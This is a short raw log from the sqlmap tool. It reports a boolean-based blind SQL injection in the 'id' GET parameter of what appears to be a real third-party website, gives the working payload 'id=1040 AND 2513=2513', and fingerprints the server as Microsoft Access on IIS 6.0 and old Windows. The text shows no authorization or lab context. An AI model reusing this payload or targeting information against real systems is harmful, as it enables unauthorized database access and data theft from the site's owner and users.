 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 33 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1040 AND 2513=2513
    Vector: AND [INFERENCE]
---
[10:58:23] [INFO] testing Microsoft Access
[10:58:25] [INFO] confirming Microsoft Access
[10:58:26] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[10:58:26] [WARNING] on Microsoft Access it is not possible to enumerate databases (use only '--tables')
[10:58:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[10:58:26] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.broad-asia.ne
[*] shutting down at 10:58:26